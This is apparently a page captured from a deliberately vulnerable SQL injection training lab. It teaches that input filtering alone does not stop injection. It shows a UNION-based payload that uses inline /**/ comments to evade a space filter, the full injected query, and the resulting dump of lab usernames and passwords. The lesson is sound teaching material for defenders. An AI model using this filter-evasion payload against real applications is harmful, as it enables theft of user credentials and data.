 Input validation alone is not enough!!
You need to do both use parametrized queries and validate the input received from the user. On StackOverflow you will see alot of answers stating that input validation is
enough. However it only takes you so far before you know it the validation is broken, and you have an SQL injection in your application.
A nice read why it is not enough can be found https://twitter.com/marcan42/status/1238004834806067200?s=21
Let's repeat one of the previous assignments, the developer fixed the possible SQL injection with filtering, can you spot the weakness in this approach?
Read about the lesson goal here.
Name: -1'/**/union/**/select/**/us Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , , , 0,
102, jdoe, passwd2, , , , 0,
103, jplane, passwd3, , , , 0,
104, jeff, jeff, , , , 0,
105, dave, passW0rD, , , , 0,
<\/p>Well done! Can you also figure out a solution, by using a UNION?<\/span>
Your query was: SELECT * FROM user_data WHERE last_name = '-1'\/**\/union\/**\/select\/**\/userid,user_name,password,cookie,'','',0\/**\/from\/**\/user_system_data
\/**\/--\/**\/'